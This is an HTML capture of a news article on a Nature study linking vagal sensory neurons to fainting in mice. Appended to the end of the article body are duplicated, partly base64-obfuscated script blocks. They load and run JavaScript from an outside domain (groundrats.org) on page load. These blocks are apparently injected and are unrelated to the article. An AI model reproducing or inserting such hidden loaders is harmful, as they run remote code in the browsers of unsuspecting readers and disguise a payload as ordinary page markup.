	<li id="menu-item-7265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7265"><a href="https://tekhdecoded.com/category/rumours/"> <span aria-hidden="true" class="tie-menu-icon fas fa-assistive-listening-systems"></span> Rumours</a></li>
	<li id="menu-item-7266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7266"><a href="https://tekhdecoded.com/category/leaks/"> <span aria-hidden="true" class="tie-menu-icon fas fa-user-secret"></span> Leaks</a></li>
	<li id="menu-item-7269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7269"><a href="https://tekhdecoded.com/category/off-topic/"> <span aria-hidden="true" class="tie-menu-icon fas fa-coffee"></span> Off-Topic</a></li>
	<li id="menu-item-7271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7271"><a href="https://tekhdecoded.com/category/exclusive/"> <span aria-hidden="true" class="tie-menu-icon fas fa-glass-martini-alt"></span> Exclusive</a></li>
	<li id="menu-item-7270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7270"><a href="https://tekhdecoded.com/category/gaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-gamepad"></span> Gaming</a></li>
	<li id="menu-item-7267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7267"><a href="https://tekhdecoded.com/category/reviews/"> <span aria-hidden="true" class="tie-menu-icon far fa-check-circle"></span> Reviews</a></li>
	<li id="menu-item-7275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7275"><a href="https://tekhdecoded.com/category/tekhdecoded-status/"> <span aria-hidden="true" class="tie-menu-icon fas fa-volume-up"></span> TekhDecoded status</a></li>
</ul>
</li>
<li id="menu-item-4571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571 menu-item-has-icon"><a href="https://tekhdecoded.com/about/"> <span aria-hidden="true" class="tie-menu-icon fas fa-comments"></span> About Us</a></li>
<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569 menu-item-has-icon"><a href="https://tekhdecoded.com/advertise/"> <span aria-hidden="true" class="tie-menu-icon fab fa-angellist"></span> Advertise</a></li>
<li id="menu-item-9570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9570 menu-item-has-icon"><a href="https://tekhdecoded.com/write/"> <span aria-hidden="true" class="tie-menu-icon fas fa-pencil-alt"></span> Write For Us</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849 menu-item-has-icon"><a href="https://tekhdecoded.com/contact/"> <span aria-hidden="true" class="tie-menu-icon fab fa-whatsapp"></span> Contact Us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://tekhdecoded.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/the-secret-behind-passing-out-new-brain-heart-connection-identified/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://tekhdecoded.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tekhdecoded"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TekhDecoded"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div style="background-image: url(https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1.webp)" class="fullwidth-entry-title single-big-img full-width-area tie-parallax"><div class="thumb-overlay"></div><!-- .thumb-overlay /--><div class="container fullwidth-entry-title-wrapper">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://tekhdecoded.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://tekhdecoded.com/category/brain/">Brain</a><em class="delimiter">/</em><span class="current">The Secret Behind Passing Out: New Brain-Heart Connection Identified</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tekhdecoded.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Brain","@id":"https:\/\/tekhdecoded.com\/category\/brain\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-3303" href="https://tekhdecoded.com/category/brain/">Brain</a></span>
		<h1 class="post-title entry-title">The Secret Behind Passing Out: New Brain-Heart Connection Identified</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://tekhdecoded.com/author/kiranf/"><img alt='Photo of Kiran Fernandes' src='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://tekhdecoded.com/author/kiranf/" class="author-name tie-icon" title="Kiran Fernandes">Kiran Fernandes</a></span>
						<a href="/cdn-cgi/l/email-protection#4f24263d2e21290f3b2a24272b2a2c202b2a2b612c2022" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 10, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 252 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
			<a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a>
			
	
</header><!-- .entry-header-outer /-->

</div><!-- .container /-->
				</div><!-- .single-big-img /-->
			<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1-780x470.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified&#038;url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;via=tekhdecoded" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tekhdecoded">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;title=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;name=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;description=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified&#038;media=https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1.webp" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;title=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<div id="attachment_324219" class="wp-caption aligncenter">
<p id="caption-attachment-324219" class="wp-caption-text">Lead Image: Researchers have identified the genetic pathway between the heart and brain responsible for fainting, revealing a two-way communication that could lead to new treatments for syncope-related disorders.</p>
</div>
<h3>Neurobiologists have discovered sensory neurons that regulate fainting, providing a foundation for targeted treatments for related disorders.</h3>
<p>Syncope, commonly known as fainting, affects nearly 40 percent of people at least once in their lifetime. These transient losses of consciousness can be precipitated by various triggers such as pain, fear, heat, or hyperventilation, and they are a substantial cause of emergency room visits. Despite their prevalence, the fundamental mechanisms underlying syncope have largely remained enigmatic.</p>
<h3>Breakthrough in Genetic Pathways</h3>
<p>Publishing a new report in <em>Nature</em>, University of California San Diego researchers, along with colleagues at The Scripps Research Institute and other institutions, have for the first time identified the genetic pathway between the heart and brain tied to fainting.</p>
<p>One of their unique approaches was to think of the heart as a sensory organ rather than the longstanding viewpoint that the brain sends out signals and the heart simply follows directions. School of Biological Sciences Assistant Professor Vineet Augustine, the paper’s senior author, applies a variety of approaches to better understand these neural connections between the heart and brain.</p>
<figure id="attachment_17950" aria-describedby="caption-attachment-17950" style="width: 1282px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-17950" src="https://tekhdecoded.com/wp-content/uploads/2023/11/Image-of-a-Heart-Labeled-by-Vagal-Sensory-Neurons-1282x1536-1.webp" alt="" width="1282" height="1536" srcset="https://tekhdecoded.com/wp-content/uploads/2023/11/Image-of-a-Heart-Labeled-by-Vagal-Sensory-Neurons-1282x1536-1.webp 1282w, https://tekhdecoded.com/wp-content/uploads/2023/11/Image-of-a-Heart-Labeled-by-Vagal-Sensory-Neurons-1282x1536-1-855x1024.webp 855w, https://tekhdecoded.com/wp-content/uploads/2023/11/Image-of-a-Heart-Labeled-by-Vagal-Sensory-Neurons-1282x1536-1-768x920.webp 768w" sizes="(max-width: 1282px) 100vw, 1282px" /><figcaption id="caption-attachment-17950" class="wp-caption-text">An image of a heart labeled by vagal sensory neurons. In a new study published in the journal Nature, UC San Diego researchers and their colleagues found that these neurons trigger fainting, laying a foundation for addressing fainting-related disorders. Credit: Augustine Lab, UC San Diego</figcaption></figure>
<p>“What we are finding is that the heart also sends signals back to the brain, which can change brain function,” said Augustine. Information resulting from the study could be relevant to better understanding and treating various psychiatric and neurological disorders linked with brain-heart connections, the researchers note in their paper. “Our study is the first comprehensive demonstration of a genetically defined cardiac reflex, which faithfully recapitulates characteristics of human syncope at physiological, behavioral, and neural network levels.”</p>
<h3>Study on the Bezold-Jarisch Reflex</h3>
<p>Augustine, along with Biological Sciences Staff Research Associate Jonathan Lovelace and Graduate Student Jingrui Ma, the first authors of the paper, and their colleagues studied neural mechanisms related to Bezold-Jarisch reflex (BJR), a cardiac reflex first described in 1867. For decades researchers have hypothesized that the BJR, which features reduced heart rate, blood pressure, and breathing, may be associated with fainting. But information lacked in proving the idea since the neural pathways involved in the reflex were not well known.</p>
<p><iframe loading="lazy" title="Heart slowing down" width="708" height="398" src="https://www.youtube.com/embed/0OsxnqXTANs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p><em>Researchers at UC San Diego and collaborating institutions have highlighted the immense crosstalk between the heart and the nervous system. The video displays heart activity dramatically slowing down with stimulation of vagal sensory neurons, which were found to trigger fainting. Credit: Augustine Lab, UC San Diego</em></p>
<p>The researchers focused on the genetics behind a sensory cluster known as the nodose ganglia, which are part of the vagus nerves that carry signals between the brain and visceral organs, including the heart. Specifically, vagal sensory neurons, or VSNs, project signals to the brainstem and are thought to be associated with BJR and fainting. In their search for a novel neural pathway they discovered that VSNs expressing the neuropeptide Y receptor Y2 (known as NPY2R) are tightly linked to the well-known BJR responses.</p>
<h3>Optogenetic Studies and Findings</h3>
<p>Studying this pathway in mice, the researchers were surprised to find that when they proactively triggered NPY2R VSNs using optogenetics, a method of stimulating and controlling neurons, mice that had been freely moving about immediately fainted. During these episodes, they recorded from thousands of neurons in the brains of the mice, as well as heart activity and changes in facial features including pupil diameter and whisking.</p>
<p>They also employed <span class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;machine learning&lt;/div&gt;&lt;div class=glossaryItemBody&gt;Machine learning is a subset of artificial intelligence (AI) that deals with the development of algorithms and statistical models that enable computers to learn from data and make predictions or decisions without being explicitly programmed to do so. Machine learning is used to identify patterns in data, classify data into different categories, or make predictions about future events. It can be categorized into three main types of learning: supervised, unsupervised and reinforcement learning.&lt;/div&gt;" data-gt-translate-attributes="[{&quot;attribute&quot;:&quot;data-cmtooltip&quot;, &quot;format&quot;:&quot;html&quot;}]">machine learning</span> in several ways to analyze the data and pinpoint features of interest. Once NPY2R neurons were activated, they found, mice exhibited rapid pupil dilation and the classic “eye-roll” seen during human fainting, as well as suppressed heart rate, blood pressure, and breathing rate. They also measured reduced blood flow to the brain, an area of collaboration with Professor David Kleinfeld’s laboratory in the UC San Diego Departments of Neurobiology and Physics.</p>
<p>“We were blown away when we saw how their eyes rolled back around the same time as brain activity rapidly dropped,” the researchers reported in a paper summary. “Then, after a few seconds, brain activity and movement returned. This was our eureka moment.”</p>
<p>Further testing showed that when NPY2R VSNs were removed from mice, the BJR and fainting conditions vanished. Previous studies have shown that fainting is caused by a reduction in brain blood flow, which the new study also found to be true, but the new evidence indicated that brain activity itself could be playing an important role. The findings, therefore, implicate the activation of the newly genetically identified VSNs and their neural pathways not only with BJR, but more centrally in overall animal physiology, certain brain networks, and even behavior.</p>
<h3>Implications and Future Research</h3>
<p>Such findings were difficult to tease out previously because neuroscientists study the brain and cardiologists study the heart, but many do so in isolation of the other. “Neuroscientists traditionally think the body just follows the brain, but now it is becoming very clear that the body sends signals to the brain and then the brain changes function,” said Augustine.</p>
<p>As a result of their findings, the researchers would like to continue tracking the precise conditions under which vagal sensory neurons are triggered into action.</p>
<p>“We also hope to more closely examine cerebral blood flow and neural pathways in the brain during the moment of syncope, to better understand this common but mysterious condition,” they note.</p>
<p>They also hope to use their research as a model to develop targeted treatments for fainting-associated conditions.</p>
<p>The study was funded by UC San Diego, Scripps Research Institute, the Helen Dorris Foundation, the <span class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;National Institutes of Health&lt;/div&gt;&lt;div class=glossaryItemBody&gt;The National Institutes of Health (NIH) is the primary agency of the United States government responsible for biomedical and public health research. Founded in 1887, it is a part of the U.S. Department of Health and Human Services. The NIH conducts its own scientific research through its Intramural Research Program (IRP) and provides major biomedical research funding to non-NIH research facilities through its Extramural Research Program. With 27 different institutes and centers under its umbrella, the NIH covers a broad spectrum of health-related research, including specific diseases, population health, clinical research, and fundamental biological processes. Its mission is to seek fundamental knowledge about the nature and behavior of living systems and the application of that knowledge to enhance health, lengthen life, and reduce illness and disability.&lt;/div&gt;" data-gt-translate-attributes="[{&quot;attribute&quot;:&quot;data-cmtooltip&quot;, &quot;format&quot;:&quot;html&quot;}]">National Institutes of Health</span>, the American Heart Association Early Faculty Independence Award, the Mallinckrodt Foundation, the Dorris Scholarship, the Dorris-Skaggs Fellowship, and the Shurl and Kay Curci Foundation Fellowship.<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://tekhdecoded.com/author/kiranf/"><img alt='Photo of Kiran Fernandes' src='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://tekhdecoded.com/author/kiranf/" class="author-name tie-icon" title="Kiran Fernandes">Kiran Fernandes</a></span>
						<a href="/cdn-cgi/l/email-protection#600b0912010e062014050b080405030f0405044e030f0d" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 10, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 252 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified&#038;url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;via=tekhdecoded" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tekhdecoded">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;title=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;name=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;description=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified&#038;media=https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1.webp" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;title=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-03T22:24:38+05:30","datePublished":"2023-11-03T22:24:38+05:30","dateModified":"2024-12-10T23:30:37+05:30","headline":"The Secret Behind Passing Out: New Brain-Heart Connection Identified","name":"The Secret Behind Passing Out: New Brain-Heart Connection Identified","keywords":[],"url":"https:\/\/tekhdecoded.com\/the-secret-behind-passing-out-new-brain-heart-connection-identified\/","description":"Lead Image: Researchers have identified the genetic pathway between the heart and brain responsible for fainting, revealing a two-way communication that could lead to new treatments for syncope-relate","copyrightYear":"2023","articleSection":"Brain","articleBody":"\nLead Image: Researchers have identified the genetic pathway between the heart and brain responsible for fainting, revealing a two-way communication that could lead to new treatments for syncope-related disorders.\n\n\nNeurobiologists have discovered sensory neurons that regulate fainting, providing a foundation for targeted treatments for related disorders.\nSyncope, commonly known as fainting, affects nearly 40 percent of people at least once in their lifetime. These transient losses of consciousness can be precipitated by various triggers such as pain, fear, heat, or hyperventilation, and they are a substantial cause of emergency room visits. Despite their prevalence, the fundamental mechanisms underlying syncope have largely remained enigmatic.\nBreakthrough in Genetic Pathways\nPublishing a new report in\u00a0Nature, University of California San Diego researchers, along with colleagues at The Scripps Research Institute and other institutions, have for the first time identified the genetic pathway between the heart and brain tied to fainting.\n\nOne of their unique approaches was to think of the heart as a sensory organ rather than the longstanding viewpoint that the brain sends out signals and the heart simply follows directions. School of Biological Sciences Assistant Professor Vineet Augustine, the paper\u2019s senior author, applies a variety of approaches to better understand these neural connections between the heart and brain.\n\n\n\n\u201cWhat we are finding is that the heart also sends signals back to the brain, which can change brain function,\u201d said Augustine. Information resulting from the study could be relevant to better understanding and treating various psychiatric and neurological disorders linked with brain-heart connections, the researchers note in their paper. \u201cOur study is the first comprehensive demonstration of a genetically defined cardiac reflex, which faithfully recapitulates characteristics of human syncope at physiological, behavioral, and neural network levels.\u201d\nStudy on the Bezold-Jarisch Reflex\nAugustine, along with Biological Sciences Staff Research Associate Jonathan Lovelace and Graduate Student Jingrui Ma, the first authors of the paper, and their colleagues studied neural mechanisms related to Bezold-Jarisch reflex (BJR), a cardiac reflex first described in 1867. For decades researchers have hypothesized that the BJR, which features reduced heart rate, blood pressure, and breathing, may be associated with fainting. But information lacked in proving the idea since the neural pathways involved in the reflex were not well known.\n\nhttps:\/\/www.youtube.com\/watch?v=0OsxnqXTANs\n\nResearchers at UC San Diego and collaborating institutions have highlighted the immense crosstalk between the heart and the nervous system. The video displays heart activity dramatically slowing down with stimulation of vagal sensory neurons, which were found to trigger fainting. Credit: Augustine Lab, UC San Diego\n\nThe researchers focused on the genetics behind a sensory cluster known as the nodose ganglia, which are part of the vagus nerves that carry signals between the brain and visceral organs, including the heart. Specifically, vagal sensory neurons, or VSNs, project signals to the brainstem and are thought to be associated with BJR and fainting. In their search for a novel neural pathway they discovered that VSNs expressing the neuropeptide Y receptor Y2 (known as NPY2R) are tightly linked to the well-known BJR responses.\nOptogenetic Studies and Findings\nStudying this pathway in mice, the researchers were surprised to find that when they proactively triggered NPY2R VSNs using optogenetics, a method of stimulating and controlling neurons, mice that had been freely moving about immediately fainted. During these episodes, they recorded from thousands of neurons in the brains of the mice, as well as heart activity and changes in facial features including pupil diameter and whisking.\n\nThey also employed machine learning in several ways to analyze the data and pinpoint features of interest. Once NPY2R neurons were activated, they found, mice exhibited rapid pupil dilation and the classic \u201ceye-roll\u201d seen during human fainting, as well as suppressed heart rate, blood pressure, and breathing rate. They also measured reduced blood flow to the brain, an area of collaboration with Professor David Kleinfeld\u2019s laboratory in the UC San Diego Departments of Neurobiology and Physics.\n\n\u201cWe were blown away when we saw how their eyes rolled back around the same time as brain activity rapidly dropped,\u201d the researchers reported in a paper summary. \u201cThen, after a few seconds, brain activity and movement returned. This was our eureka moment.\u201d\n\nFurther testing showed that when NPY2R VSNs were removed from mice, the BJR and fainting conditions vanished. Previous studies have shown that fainting is caused by a reduction in brain blood flow, which the new study also found to be true, but the new evidence indicated that brain activity itself could be playing an important role. The findings, therefore, implicate the activation of the newly genetically identified VSNs and their neural pathways not only with BJR, but more centrally in overall animal physiology, certain brain networks, and even behavior.\nImplications and Future Research\nSuch findings were difficult to tease out previously because neuroscientists study the brain and cardiologists study the heart, but many do so in isolation of the other. \u201cNeuroscientists traditionally think the body just follows the brain, but now it is becoming very clear that the body sends signals to the brain and then the brain changes function,\u201d said Augustine.\n\nAs a result of their findings, the researchers would like to continue tracking the precise conditions under which vagal sensory neurons are triggered into action.\n\n\u201cWe also hope to more closely examine cerebral blood flow and neural pathways in the brain during the moment of syncope, to better understand this common but mysterious condition,\u201d they note.\n\nThey also hope to use their research as a model to develop targeted treatments for fainting-associated conditions.\n\nThe study was funded by UC San Diego, Scripps Research Institute, the Helen Dorris Foundation, the National Institutes of Health, the American Heart Association Early Faculty Independence Award, the Mallinckrodt Foundation, the Dorris Scholarship, the Dorris-Skaggs Fellowship, and the Shurl and Kay Curci Foundation 